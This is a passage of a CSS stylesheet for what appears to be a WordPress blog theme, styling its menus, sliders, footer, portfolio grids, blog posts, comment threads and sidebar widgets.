    margin: 0 40px 20px 40px;
    padding: 0;
    float:left;
    text-align:center;
    position: relative;
    z-index: 2000;
}
.center-menu li ul {
margin:0;
padding:0;
}
.center-menu li ul li {
  background-image: url("skins/orange/bullets-arows_2.png");
        background-repeat: no-repeat;
        background-position: 0 -40px;
        padding-left:15px;
}

.center-menu li ul li a {
font-style: italic;
font-size:13px;
font-weight:normal;

}
.center-menu li {
	position: relative;
	float: left;
        width:400px;
        background-image: url("skins/orange/bullets-arows_1.png");
        background-repeat: no-repeat;
        background-position: 0 2px;
        padding:0 0 0 20px;
	display:block;
	/*background-color:#fff;*/
}
.center-menu li a {
	position: relative;
	display: block;
        text-align:left;
        width:295px;
        font-weight:bold;
      	float: left;
        color:#3f3f3f;
     	text-decoration: none;
}
.center-menu li a:hover {
color:#f3701a;
text-decoraion:underline;
}

/* ----->>> CONTENT SECTION <<<----------------------------------------------------------------- */

/*---------------- INTRO --------------- */
#intro {
	min-height: 88px;
	padding: 20px 0 0;
	position: relative;
        overflow:hidden;
	top: 0;
}
#intro h1 {
    border-right: 0px solid #FFFFFF;
    color: #FFFFFF;
    display: inline;
    float: left;
    font-family: 'Lobster', cursive;
    font-size: 37px;
    padding: 10px 20px 10px 0;
	text-transform:uppercase;
}

/*---------------- Breadcrumbs */
.breadcrumbs {
    color: #fff;
    display: inline;
    float: left;
    font: 12px Georgia,"Times New Roman",Times,serif;
    margin: 16px 0 9px;
    padding-left: 20px;
}
.breadcrumbs strong { font-weight: normal; }
.breadcrumbs a:hover { color: #000; }

/*---------------- Social Bookmarking */
ul.social-bookmarking {
	position:relative;
	float:left;
	display:inline;
	padding: 0;
	margin: 10px 0 0;
	list-style-type: none;
}
ul.social-bookmarking li {
	margin-left: 27px;
	display: inline;
	float: left;
}
.tw { background:url(images/tw.png) no-repeat left top; }
.fb { background:url(images/fb.png) no-repeat left top; }
.in { background:url(images/in.png) no-repeat left top; }
.rss { background:url(images/rss.png) no-repeat left top; }
.tw, .fb, .in, .rss {
	width:45px;
	height:45px;
	display:block;
}


/* ----->>> FOOTER SECTION <<<------------------------------------------------------------------ */

/*---------------- FOOTER CONTENT --------------- */  
 #footer h3{
    color : #737272;
    font-family : Lobster, Georgia,Helvetica, sans-serif;
    font-size: 16px;
	margin-bottom:18px;
	text-transform:uppercase;
} 
#footer h5{
	font-size: 10px;
	font-weight: normal;
	font-family: Georgia,serif
}
#footer ul {
	margin: 0;
	list-style:none;
}
#footer p {
	font: 11px Arial, Helvetica, sans-serif;
	color: #3f3f3f;
	line-height: 15px;
}

/*---------------- FOOTER SUBCONTENT --------------- */  
#footer #sub-footer {
    background: url("images/scissors.png") no-repeat 100% 0% transparent;
    float:none;
    margin: 0 auto;
    padding: 15px 0 0;
    width: 984px;
    line-height:11px;
    position:relative;
    clear: both;
}
#sub-footer img {
	position: absolute;
	top: -15px;
	left: -45px
}

.footer_social {
float:right;
position:relative;
right:63px;
display:inline;
padding: 13px 0 0;
}

.widget-social a {}

#copyright { 
	position: relative;
	overflow: hidden;
	font-size: 11px;
	color: #3f3f3f;
	padding : 13px 0 0;
	left: 63px;
        width:50%;
	float:left;
	display:inline;
	margin-bottom:0;
}
#copyright a {
color:#3f3f3f;
text-decoration: underline;
}

ul.subfooter-menu {
	font-size: 11px;
	padding : 13px 0 0;
	right:63px;
	position:relative;
	float:right;
	display:inline;
}
ul.subfooter-menu li {
	border-right: 1px solid #3f3f3f;
	display: inline;
	float: right;
	margin-left: 10px;
	padding-right: 5px;
}
ul.subfooter-menu li:first-child {
	border: none;
}
ul.subfooter-menu li a {
	color: #3f3f3f;
}
.scissors{
	background:url(images/scissors.png) no-repeat center top;
	width:1084px;
	height:26px;
	margin:0 auto;
}

  
/* ============================================================================================= */
/* =====>>> PAGE SPECIFIC LAYOUT <<<============================================================ */
/* ============================================================================================= */
  
  
/* ----->>> HOME <<<---------------------------------------------------------------------------- */ 

/*---------------- SLIDERS --------------- */
#slider {
    height: 344px;
    margin: 0 auto;
    position: relative;
    width: 984px;
}
#slider .wrap {z-index:5;}
#slider .c-8{width:656px; position:relative; z-index:6;}
#slider .c-4{margin-left:0; position:relative; z-index:6;}

#slider-bg {
    left: -242px;
    position: absolute;
    top: 0px;
    z-index: 1;
    height: 600px;
    width: 1400px;
}
  
/*---------------- Big slider */
#big-slider {
	height: 303px;
	width: 656px;
	overflow: hidden;
	position:relative;
	z-index: 5px;
}
#big-slider #slider-items li {
    height: 293px;
    overflow: hidden;
    width: 650px;
    margin-left: 2px;
}
.slider-mask {
    background: url("images/slider-mask1.png") no-repeat 0 0 transparent;
    height: 308px;
    position: absolute;
    width: 656px;
    margin-top: -1px;
    z-index: 51;
}
#slider-items {
    top: 4px;
	margin:0;
}
#slider-pagination {
	margin: 0;
	font: 14px "Throw_My_Hands_Up_in_the_Air", Arial, Helvetica, sans-serif;
}
#slider-pagination li {
	display: inline;
	float: left;
	padding: 0 3px;
}
#slider-pagination a {
	display: block;
	text-align: center;
	width: 8px;
}

span.previous, span.next {
	background-repeat: no-repeat;
	display: block;
	margin-top: 7px;
	width: 20px;
	height: 12px;
}

#next-menu-slider,#prev-menu-slider {
	background-image: url(images/scroll-arrows.png);
	background-repeat: no-repeat;
	position: absolute;
}
.next,.previous {
	cursor: pointer;
	height: 24px;
	top: 200px;
	width: 27px;
}
#pagination-container {
    position: absolute;
    bottom: 8px;
    right: 11px;
    z-index: 55;
}
#pagination-container span {
    float: left;
}

/*---------------- Category-slider */
#cat-slider {
    float: left;
    height: 303px;
    left: -1px;
    padding-left: 25px;
    position: relative;
    width: 272px;
    z-index: 5;
}
#cat-slider h2 {
font-family: 'Lobster', cursive;
}
#cat-slider li {
    color: #6B6969;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 10px;
    height: 65px;
}
#cat-slider h2 {
    margin-bottom: 0;
    padding-bottom: 10px;
    padding-top: 28px;
	text-transform:uppercase;
}
#cat-slider h3 {
    margin-bottom: 0;
}
#cat-slider ul {
    margin-left: 0;
    width: 200px;
}
#cat-slider .devider {
    margin-bottom: 20px;
    width: 180px;
}
#vertical-slider {
    background-color: red;
}
.up-arrow, .down-arrow {
    display: block;
    height: 38px;
    width: 38px;
	cursor:pointer;
}
.up-arrow {
    background-position: 0 0;
    position: absolute;
    right: 8px;
    top: 14px;
}
.up-arrow:hover {
    background-position: 0 -86px;
}
.down-arrow:hover {
    background-position: 0 -128px;
}
.down-arrow {
    position: absolute;
    right: 10px;
    top: 253px;
}
#scroller {
    height: 270px;
    overflow: hidden;
    width: 200px;
}

/*Table of Content*/

 #toc_container.no_bullets li {
    margin: 0px
}

#toc_container.no_bullets p.toc_title {
    font-size: 2rem;
    color: #333333;
    line-height: 1;
    margin-bottom: 1.625rem

}

#toc_container.no_bullets ul.toc_list {
    counter-reset: num;
    list-style: none outside none;
    padding: 0;
    margin-left: 0
}

#toc_container.no_bullets ul.toc_list li:nth-child(odd) {
    background: #e4e4e4
}

#toc_container.no_bullets ul.toc_list li:nth-child(even) li:nth-child(odd) {
    background: #fff
}

#toc_container.no_bullets ul.toc_list li {
    position: relative;
    line-height: 1.5
}

#toc_container.no_bullets ul.toc_list li a {
    color: #323232;
    text-decoration: underline;
    font-size: 1rem;
    display: block;
    padding-left: 1.875rem;
    position: relative

}

#toc_container.no_bullets ul.toc_list li a:hover {
    color: #ff761b

}

#toc_container.no_bullets ul.toc_list li a .toc_number {
    color: #ff761b

}

#toc_container.no_bullets ul.toc_list li a span {
    position: absolute;
    left: 0.125rem;
    top: 1.375rem;
    margin-top: -1.5rem;
    font-weight: 700;
    width: 1.875rem;
    height: 1.875rem;
    text-align: center;
    line-height: 1.875rem;
    color: #2779B2;
    background-color: transparent;
    border-radius: 100%
}

#toc_container.no_bullets ul.toc_list li ul {
    counter-reset: num;
    list-style: none;
    margin-top: 0
}

#toc_container.no_bullets ul.toc_list li ul li {
    padding-left: 1.5625rem
}

#toc_container.no_bullets ul.toc_list li ul li a {
    padding-left: 2.1875rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li {
    padding-left: 2.5rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li a {
    padding-left: 3.125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li {
    padding-left: 2.8125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li a {
    padding-left: 3.4375rem
}
span.toc_number.toc_depth_1, span.toc_number.toc_depth_2 {
    font-weight: bold!important;
}

/*---------------- FEATURES SECTION --------------- */
#featured .page h2{
	font-family: Lobster,Georgia,"Times New Roman",Times,serif;
	font-size: 20px;
	font-weight: bold;
	//text-transform:uppercase;
}
#featured p{
	line-height: 23px;
    color: #3f3f3f;
    margin-bottom: 10px;
}
#featured .widget-working-hours h3{
	font:26px Lobster,Georgia,"Times New Roman",Times,serif;
}
.widget-working-hours h3{
	color: #3f3f3f;
	font-family: Georgia,"Times New Roman",Times,serif;
}
.widget-working-hours p{
	line-height: 23px;
    color: #3f3f3f;
    margin-bottom: 10px;
}
.widget-working-hours ul li {
	padding-left: 65px;
	vertical-align: middle;
}
.widget-working-hours span{
	color: #999;
	font-size : 11px;
	text-transform:uppercase;
}
.widget-working-hours strong {
    color: #2F2F2F;
    font-size: 20px;
    font-weight: normal;
    display:block;
    line-height: 21px;
}
br {
	height:1px;
}
.widget-working-hours .devider{
    height:28px;
    padding:0px;
}
.clock, .phone {
	height:44px;
}

/*---------------- MIDDLE SECTION --------------- */

#container-middle{
	background-size: contain;
    position: relative;
    min-height: 381px;
    margin-top : 0px;
    padding : 37px 0 25px 0;
    z-index: 5;
    width: 100%;
}
#container-middle h2{
	margin-bottom: 0px;
}
#container-middle h4{
	font-size:11px;
	margin-bottom: 18px;
	text-transform:uppercase;
}
#container-middle h2 a{
    color: #fff;
    font-size: 20px;   
   line-height: 22px; 
}
#container-middle h2 a:hover {
color:#c21b1b;
}


#container-middle p {
    line-height: 21px;
    color: #fff;
    margin-bottom: 5px;
    padding: 10px 0 0 0;
}
.mask{
	overflow:hidden;
	position:relative;
}
#container-middle .mask{
    height: 178px;
    width:  292px;
}
#container-middle .read-more:hover{ color: #fffde1; }
.middle-frame-mask {
    background: url("images/thumb-widget293x135.png") no-repeat scroll -1px -1px transparent;
    height: 134px;
    position: absolute;
    width: 292px;
    z-index: 5;
}
.mosaic-overlay {
    background:url("images/image-hover.png") no-repeat scroll 0 0 transparent;
    display: none;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 4;
    opacity:0;
    filter: alpha(opacity=0);
}
#container-middle2{
    position: relative;
    min-height: 400px;
    margin-top : 0px;
    padding: 0;
    z-index: 5;
}
#container-middle2 h2{
	margin-bottom: 5px;
}
#container-middle2 h4{
	font-size:11px;
	margin-bottom: 18px;
	text-transform:uppercase;
}
#container-middle2 h2 a{
    color: #ff761b;
    font-size: 20px;   
   line-height: 22px; 
}
#container-middle2 h2 a:hover {
color:#c21b1b;
}


#container-middle2 p {
    line-height: 21px;
    color: #6b6969;
    margin-bottom: 5px;
    padding: 10px 0 0 0;
    text-align: justify;
}
.mask{
	overflow:hidden;
	position:relative;
}
#container-middle2 .mask{
    height: 178px;
    width:  292px;
}
#container-middle2 .read-more:hover{ color: #ff761b; }


#container-middle2 .read-more {
}


.middle-frame-mask {
    background: url("images/thumb-widget293x135.png") no-repeat scroll -1px -1px transparent;
    height: 180px;
    position: absolute;
    width: 292px;
    z-index: 5;
}
/* ----->>> ABOUT <<<---------------------------------------------------------------------------- */ 
.page { padding-right:25px; }
.page.full { padding-right:0; }
.page h3 { 
	color:#6b6969;
	//text-transform:uppercase;
	//font-size:14px;
	font-size: 16px;
	font-weight: bold;
}
.page p {
	font-size:16px;
	line-height:22px;
}

/* ----->>> PAGE STYLES <<<---------------------------------------------------------------------------- */ 
.styles.post { margin-bottom:0px; }
      
/* ----->>> PORTFOLIO <<<----------------------------------------------------------------------- */  
.portfolio-menu {
	list-style:none;
	margin:0;
}
.portfolio-menu .c-12 { margin-bottom:30px !important; }
.portfolio-menu p { margin-bottom:5px; }
.portfolio-menu .dashed {
	padding:10px 0;
	margin-top:20px !important;
}

.portfolio-menu ul {
float:left;
width:100%;
}

h2.portfolio-title {margin-bottom:8px; font-size:22px}
h4.portfolio-title {margin-bottom:20px; text-transform: uppercase; font-size:11px;}
.portfolio-menu h3 {margin-bottom:8px; }
.portfolio-menu h4 {text-transform: uppercase; font-size:11px;}

.portfolio-menu .big-list, .portfolio-menu .two-column, .portfolio-menu .four-column {margin-bottom:40px;}

/*---------------- BIG LIST --------------- */  
.portfolio-menu .big-list p.image{
    padding-bottom: 40px;
    position: relative;
	float:left;
	display:inline;
	margin-right:25px;
}
.portfolio-menu .big-list span.gallery-big-list-mask {
	background:url(images/thumb-portfolio643x362.png) no-repeat left top;
	width:643px;
	height:362px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .big-list p.image img { padding:11px; }
.portfolio-menu .excerpt p{line-height:22px;}

/*---------------- 2 COLUMNS --------------- */ 
.portfolio-menu .two-column p.image{
    padding-bottom: 40px;
    position: relative;
}
.portfolio-menu .two-column span.gallery-2col-mask {
	background:url(images/thumb-portfolio465x236.png) no-repeat left top;
	width:217px;
	height:210px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .two-column p.image img { padding:11px; }
.portfolio-menu .excerpt p{line-height:22px;}

/*---------------- 4 COLUMNS --------------- */
.portfolio-menu .four-column p.image{
    padding-bottom: 40px;
    position: relative;
}
.portfolio-menu .four-column span.gallery-4col-mask {
	background:url(images/thumb-portfolio217x210.png) no-repeat left top;
	width:225px;
	height:226px;
	position:absolute;
	top:0;
	left:0;
	z-index:5;
}
.portfolio-menu .four-column a.related {
color#fa0808;
}

.portfolio-menu .four-column p.image img { padding:6px 11px 11px 11px; width:195px; height:175px; border:none;
border-radius:none; }

.image-caption {
    bottom: 20px;
    color: #737272;
    display: block;
    font-size: 12px;
    line-height: 20px;
    position: relative;
    text-align: center;
    width: 100%;
}



/* ----->>> BLOG <<<---------------------------------------------------------------------------- */ 

/*---------------- POST --------------- */
.post {
	margin-bottom:40px;
	position:relative;
}
.post-list, .review-list { padding-right:25px; }
.post h1 { margin-bottom: 20px; }
.post h2 {
	margin-bottom: 10px;
	font-size: 20px;
	font-weight: bold;
}
.post h3 {
    color: #6B6969;
    //font-size: 14px;
    //text-transform: uppercase;
	font-size: 18px;
	font-weight: bold;
}
.post h4 {
	//text-transform:uppercase;
	font-size:16px;
	font-weight: bold;
}
.post h5 {
	//text-transform:uppercase;
	font-size:10px;
	font-weight: bold;
}
.post h4, .post h5, .post h6 { color:#6b6969; }
.meta span { padding-right:2px; text-transform:uppercase; }
.post .meta .date, .post .meta .author, .post .meta .categories, .post .meta .time, .post .meta .place {
	border-right: 1px solid #b09d8b;
	padding-right: 5px;
}
.post .meta .categories, .post .meta .place { border-right: none; }
.post p.image {
	overflow:hidden;
}
.blog-posts a.image {
    display: inline;
    float: left;
    margin-right: 20px;
}
.blog-posts h2 {
	font-size:22px;
}
.blog-posts .post-image-mask {
	background:url(images/thumb-post192x185.png) no-repeat left top;
	position:absolute;
	z-index:5;
	top:0;
	left:0;
	width:192px;
	height:220px;
}
.blog-posts a.image img{
	padding: 6px 10px 10px 10px;
	margin-bottom: 25px;
        border:none;
        width:173px;
        height:155px;
        border-radius:none;
       box-shadow:none;
}
.blog-posts .excerpt p{
	line-height:24px;
	margin-top:10px;
        color:#6b6969;
        margin-bottom:10px;
}
.blog-posts .post {
	background: url('/wp-content/themes/Kids/images/scissors.png') no-repeat scroll 100% 100% transparent;
        padding-bottom:20px;
	margin-bottom:20px;
}
.post .actions { text-align: left; }
.post .meta .comments {
    height: 50px;
    right: 0px;
    padding: 0 15px;
    position: absolute;
    bottom: 32px;
}
.post .meta .comments a { font: 18px/32px Georgia, "Times New Roman", Times, serif; }
.dashed {
	border-top: 1px dashed #bbb;
	margin-top: 15px;
}

.post .meta span.comments a{
color:#ff761b;
font-size:20px;
padding-left: 27px;
}
.post .meta span.comments a:hover {
color:#c21b1b;
font-size:20px;
}


.post img {
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;


border: 7px solid #f1f4f4;
height:auto;
max-width:100%;
}

/************************************************
*	Comments								*
************************************************/
#comment {   
  float: left;
  position : relative;
  font-size:12px;
  float:left;
  background : transparent; 
  clear: both;
 margin-top:20px;
  overflow: hidden;
} 
#comment h4 { 
  color:#ff761b;
  font-weight:normal;
  font-size:18px;
  border-top:1px dashed #bbb;
  padding-top:10px;
  margin-top:10px;
}
#comment h4 a {
 color:#ff761b;
}

#comment h6 { 
  margin: 15px 0 5px 0;
  color:#ff761b;
  font-weight:normal;
  font-size:16px;
}
#recent_comments { 
  float: left;
  width : auto; 
  margin: 10px 0 20px 0 !important; 
} 
ol.commentlist {  
  width: 100%;
  height: 100%;
  margin : 20px 0; 
  padding : 20px 0 10px 0; 
  list-style-type: none; 
  border-top:1px dashed #bbb;
}
ol.commentlist li, #trackbacks {    
  position: relative; 
  width: auto;
  height: auto;
  min-height: 70px;
  margin : 0; 
  padding: 0; 
  list-style-type : none; 
  clear: both!important;
}
ol.commentlist li.depth-1 { 
  width: 100%; 
  margin : 0 0 10px 0; 
}
#trackbacks { 
  min-height: 0;
  margin : 20px 0 20px 0; 
  padding: 10px 10px 13px 10px; 
  font-size : 13px; 
}
#trackbacks li {    
  font-size : 13px; 
  list-style-type: square;
  margin : 0 0 0 15px; 
  padding: 0; 
}
ol.commentlist li img.avatar {   
  float: left;
  position : relative;
  width : 73px; 
  height : 60px; 
 
}
#comment p.image {
    display: inline;
    float: left;
    position: relative;
    width: 100px;
}
#comment p.image img {
	padding:4px;
}
#comment .polaroid-mask {
    background: url("images/thumb-avatar80x80.png") no-repeat scroll 0 0 transparent;
    height: 80px;
    left: 0;
    position: absolute;
    top: 0;
    width: 80px;
    z-index: 1;
}

.navi_comment {
width:100%;
float:left;
color:#6b6969;
font-size:16px;
margin-bottom:10px;
}
.navi_comment a {
color: #6b6969;
margin-right:10px;
}
.navi_comment a:hover {
text-decoration:underline;
}

.comment_text {     
  width: auto; 
  min-height: 50px;
  padding: 0 100px 0 0; 
  margin : 0 0 7px 0;  
	overflow: hidden;
  font-size: 13px;
} 
.comment_text p {     
  color: #3f3f3f;
} 
.commentmetadata {     
  line-height: 1.5;
  margin : -4px 0 7px 0; 
  padding: 0;
  font-size : 12px; 
  font-weight : normal; 
  text-align: left;
  overflow: hidden;
} 
.commentmetadata .time{
  margin : 0 5px 0 0; 
  font-size: 10px;
  color:#6b6969;
}
.commentmetadata .author {
  margin : 0; 
  text-transform:uppercase;
  color:#6b6969;
  font-size:10px;
}
.comment_text p {   
  width: auto; 
  padding: 0; 
  margin : 0;  
	overflow: hidden;
  font-size: 13px; 
} 
ol.commentlist li.reply { 
  width : auto; 
  margin : 10px 0 10px 0;  
  font-size : 12px; 
  text-align: left;
  text-decoration : none; 
}
ol.commentlist li .reply a:hover, ol.commentlist li .reply a:active {  
  text-decoration: none; 
  color:#ff761b;
  }
ol.commentlist li .reply a {
position:absolute;
color:#c21b1b;
right:10px;
top:15px;
font-size:15px;
font-family: "Lobster",Arial,Helvetica,sans-serif
}
#cancel-comment-reply a {
color:#c21b1b;
font: 15px "Lobster",Arial,Helvetica,sans-serif;
}
#cancel-comment-reply a:hover {
color:#ff761b;
}

#respond {   
  margin: 0; 
  padding : 0; 
  float:left;
}
#respond h4 { 
   color:#ff761b;
   font-weight:normal;
   border-top: 1px dashed #bbb;
   padding-top:10px;
   font-size:18px;
}
#respond p { 
  font-size: 12px; 
  margin: 0 0 1em; 
}

/************************************************
*	Дочерние комментарии						*
************************************************/

ol.commentlist ul.children,
ol.commentlist ul ul.children,
ol.commentlist ul ul ul.children,
ol.commentlist ul ul ul ul.children {
   margin: 0;
    overflow: hidden;
    padding: 0 0 0 98px;
    position: relative;
    list-style: none; 
  clear: both;   
}
ol.commentlist ul.children li { 
  padding:10px 0;
	margin:0;
	border:0;
	overflow:hidden;

 }

ol.commentlist ul.children .comment_text {
	float:left;
	display:inline;
	padding:10px;
	background-color:#fff;
	border:1px solid #ddd;
	position:relative;
	width:485px;
}


#cancel-comment-reply {
  margin: 30px 0 20px 0;
	font-size: 13px;
}
.required {  
  font-size: 15px; 
}
.moderation {
  font-style:italic; 
  font-size: 14px;
  color:#c21b1b;
}

/************************************************
*	Выделение комментариев							*
************************************************/

li.bypostauthor {
    /* CSS для комментариев автора записи */
}

li.byuser {
    /* CSS для пользовательских комментариев */
}

/************************************************
*	Commentsform								*
************************************************/


#commentform p {      
  overflow : hidden; 
  margin : 0 0 8px 0; 
  padding : 0; 
} 
#commentform.text_comment { 
  float : left; 
  position : relative;
  margin : 10px 0 0 0; 
  color : #666; 
}
#commentform input, textarea#new-comment { 
  font-family : Georgia, Verdana, Sans-Serif; 
  font-size : 13px; 
  background : #fff; 
  border: 1px solid #dbd9dc;
} 
#commentform input { 
  width : 90%; 
  height : 18px; 
  margin : 0; 
  clear: both;
} 
textarea#new-comment {  
  position : relative;
  overflow : auto; 
  width: 52%;
  height: 180px; 
  overflow: auto;
} 




/*---------------- COMMENTS --------------- */	

/*---------------- Add Comment */
.add-comment { margin-top:60px; }
label.add-comment-heading {
	font: 20px/30px Georgia, "Times New Roman", Times, serif;
}
.add-comment .textarea {
    display: inline;
    float: left;
    margin-top: -12px;
}
.add-comment textarea {
	min-height:150px;
	margin-right: 40px;
}

/*---------------- WIDGETS --------------- */
.widget { margin:0 0 30px; }
.widget ul{
	list-style:none;
	padding:0;
	margin:0;
}
.widget h2,h3,h4{ margin-bottom:10px; }
.widget h2 {
font-size:22px;
background-color: #ff761b;
color: #ffffff;
padding: 2px;
}

/*---------------- WIDGET UPCOMING EVENTS */
.widget-upcoming h5{
	background: url(images/event-widget-title-bg.png) no-repeat 0 0 transparent;
	height: 46px;
	width: 224px;
	position: relative;
    left: -8px;
	margin-bottom:0;
}
.widget-upcoming h5 span.date {
    display: block;
    font-size: 9px;
    line-height: 10px;
    text-align: center;
    width : 31px;
    position: relative;
    top:9px;
	padding-left: 10px;
	float: left;
	text-transform:uppercase;
}
.widget-upcoming a{
	color:#737272;
}
.date{
	position : relative;
	color: #6b6969;
}
.widget-upcoming h5 span.day {
    font-size: 13px;
    left: 18px;
    line-height: 15px;
    position: absolute;
    top: 8px;
}
.widget-upcoming p{
    margin: 5px 0 5px 32px;
}

.widget-upcoming p span{
    display: block;
    margin-bottom: 9px;
    margin-top: 7px;
}

.day{
	font-size: 13px;
	line-height: 18px;
}

.widget-upcoming h5 a{
    display: block;
    padding-left: 50px;
    line-height: 14px;
    position: absolute;
    top: 50%;
    margin: -16px 0 0 0;
    left:0;
    right:0;
	text-transform:uppercase;
}
.widget-upcoming li{margin-bottom: 25px;}

/*---------------- WIDGET LATEST NEWS */
.widget-latest-news h5{	padding: 0; }
.widget-latest-news h5 a {color: #737272;}
.widget-latest-news h5 a:hover { text-decoration: underline;}

/*---------------- WIDGET LATEST POSTS */
.widget-latest-posts h5{}
.widget-latest-posts li{ margin-bottom:10px; }
.widget-latest-posts a{ color: #737272; text-transform:uppercase; }
.widget-latest-posts a:hover{ text-decoration: underline;}

/*---------------- WIDGET RECENT POSTS */
.widget-recent li{ 
margin-bottom:5px; 
background-repeat: no-repeat;
background-position: 0px 0px;
background-image: url("skins/orange/bullets-arows_one.png");
padding-left:20px;
}
.widget-recent ul {
margin-left:10px;
color:#949191;
font: 16px/20px "Georgia", "Times New Roman", serif;
}
.widget-recent li ul li {
background-image: url("skins/orange/bullets-arows_new.png");
       background-repeat: no-repeat;
       
       background-position: 0px -40px;
    
}


/* .widget-recent a{ color: #6b6969;} */
.widget-recent a{ color: #3F3F3F; text-decoration: underline; }
.widget-recent a:hover{ text-decoration: underline;}

/*---------------- WIDGET ARCHIVES */
.widget-archives h5{}
.widget-archives li {
    display: inline;
    float: left;
    margin-bottom: 5px;
    width: 115px;
}
.widget-archives ul {margin-left:15px; overflow:hidden;}
.widget-archives a{ color: #3f3f3f;}
.widget-archives a:hover{ text-decoration: underline;}

/*---------------- WIDGET CONTACT */
.widget-contact { position: relative;}
.widget-contact .widget-title {}
.widget-contact .mask{
	height: 72px;
    width: 87px;
    float: left;
    top:3px;
}
.widget-contact ul li{
	display: block;
	font-size: 10px;
	padding-left:93px;
	line-height:16px;
}
.widget-contact input, .widget-contact select, .widget-contact textarea {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    padding: 2px 10px;
}
.widget-contact input.u-3, .widget-contact textarea.u-3 {
    width: 194px;
}
.widget-contact p {
	margin:0 0 5px;
}

/*---------------- WIDGET SOCIAL */
.widget-social { position: absolute; right: 6px; top: 194px;}
#intro .widget-social {position: absolute; right: 6px; top: 10px; }
.widget-social li { display:inline; float:left; margin-left:9px;}
.widget-social li a{
	display:block;
	width:27px;
	height:27px;
}
.widget-social h3{ margin:0; padding:5px;}

#intro .widget-social h3{ 
	margin:0; 
	padding:5px;
	color: #fff;

    font:16px/20px Lobster,Georgia,Helvetica,sans-serif;
	background:url(images/social-icons-heading-bg.png) no-repeat center bottom;
	text-transform:uppercase;
}

.widget-social a.twitter{ background-position: 0 0; }
.widget-social a.facebook { background-position: -35px 0; }
.widget-social a.social{ background-position: -70px 0;}
.widget-social a.rss{ background-position: -106px  0;}

.widget-social a.twitter:hover{ background-position: 0 -28px;}
.widget-social a.facebook:hover { background-position: -35px -28px; }
.widget-social a.social:hover{ background-position: -70px -28px;}
.widget-social a.rss:hover{ background-position: -106px -28px;}

/*---------------- WIDET SOCIAL INTRO */
.widget-social a.twitter-intro{ background-position: 0 -55px; }
.widget-social a.facebook-intro { background-position: -35px -55px; }
.widget-social a.social-intro{ background-position: -70px -55px;}
.widget-social a.rss-intro{ background-position: -106px  -55px;}

.widget-social a.twitter-intro:hover{ background-position: 0 0;}
.widget-social a.facebook-intro:hover { background-position: -35px 0; }
.widget-social a.social-intro:hover{ background-position: -70px 0;}
.widget-social a.rss-intro:hover{ background-position: -106px 0;}

/*---------------- WIDET SOCIAL INTRO */
.widget-social a.twitter-intro_footer{ background-position: 0 -28px; }
.widget-social a.facebook-intro_footer { background-position: -35px -28px; }
.widget-social a.social-intro_footer{ background-position: -70px -28px;}
.widget-social a.rss-intro_footer{ background-position: -106px  -28px;}

.widget-social a.twitter-intro_footer:hover{ background-position: 0 0;}
.widget-social a.facebook-intro_footer:hover { background-position: -35px 0; }
.widget-social a.social-intro_footer:hover{ background-position: -70px 0;}
.widget-social a.rss-intro_footer:hover{ background-position: -106px 0;}

/*---------------- WIDGET CATEGORIES */
.widget-caregories ul {
	list-style:none;
	margin:0 0 20px;
	overflow:hidden;
}
.widget-caregories li {
	width: 185px;
        background-image: url("skins/orange/bullets-arows_one.png");
        background-repeat: no-repeat;
        background-position: 0px 0px ;
        margin-bottom:5px;
	padding-left:20px;
        list-style: none;
        margin-left: 5px;
}

.widget-caregories li ul li {
       background-image: url("skins/orange/bullets-arows.png");
       background-repeat: no-repeat;
       list-style: none;
       background-position: 0px -40px;
       margin-bottom:0px;
}
.widget-caregories li ul {
margin-bottom: 0px;
}

.widget-caregories a { font-size:10px; color:#6b6969; text-transform:uppercase; }

/*---------------- WIDGET WHAT WE DO */
.widget-what-we-do{}
.widget h4 {
    font-size: 11px;
    margin-bottom: 5px;
}
.widget-what-we-do .mask {
    height: 133px;
    width: 292px;
}
.widget-what-we-do p {
    color: #3f3f3f;
    line-height: 21px;
    padding: 10px 0 0;
}

/*---------------- WIDGET ADDRESS */
.widget-address p.meta {
	margin-bottom:0;
}


/* ----->>> CONTACT <<<----------------------------------------------------------------------------- */ 

/*---------------- GOOGLE MAPS*/
.google-map {
    clear: both;
    margin-bottom: 80px;
    position: relative;
}
.google-map h3 {
	font:14px Georgia, "Times New Roman", Times, serif;
	margin-top:40px;
	margin-bottom:28px;
	text-transform:uppercase;
}
.google-map .google-map-background {
    background: url("images/gmap-mask.png") no-repeat scroll left top transparent;
    height: 337px;
    left: 0;
    position: absolute;
    top: 33px;
    width: 643px;
}
.google-map #google-map-location {
    height: 277px;
    margin-left: 12px;
    width: 621px;
}	


/* ----->>> EXTRAS <<<-------------------------------------------------------------------------- */  	
.example {
	border-bottom: 1px dashed #bbb;
	border-left-style: dashed;
	border-right-style: dashed;
	clear: left;
	height: 2px;
	margin-bottom: 20px;
	padding: 15px 0;
}	

.page-404 {
	background: url("images/404.png") no-repeat 10px 50% transparent;
	min-height: 300px;
}
.page-404 h3{
	color: #737272;
	font-family: Lobster, Georgia,Helvetica, sans-serif;
	font-size: 36px;
	margin-bottom: 36px;
	text-transform: uppercase;
	text-align: center;
	margin-top: 65px;
}
.page-404 p{
	margin: 0 auto;
	text-align: center;
	width: 600px;
}
.tree_top {
 background:url(images/cat_single.png) no-repeat;
position:absolute;
right:50px;
top:10px;
width:205px;
height:268px;
z-index: 1000;
}
.cat_top {

position:absolute;
right:-80px;
top:-200px;
width:426px;
height:574px;
z-index: 999;
}
.introbottom {
background:url(skins/orange/bgd_teaser_bottom.png) repeat-x left bottom;
height:13px;
}
.introtop {
background:url(skins/orange/bgd_teaser_top.png) repeat-x left bottom;
height:13px;
}
.bg_banner {
background:url(skins/orange/bg_banner.png) repeat-x center top;

}
/********************************
     navigation       
********************************/
.navigation {    
  position: relative; 
  width : auto; /*Указать свой размер*/
  height : auto; 
  overflow:hidden;
  text-align: center;
  font-weight : normal; 
  margin: 0;
  padding :0; 
  clear: both; 
}


.navigation .alignleft {  
  float: left;  
  font: 20px "Lobster",Arial,Helvetica,sans-serif;
   padding: 10px;
    position: relative;
}
.navigation .alignright {  
  float: right;  
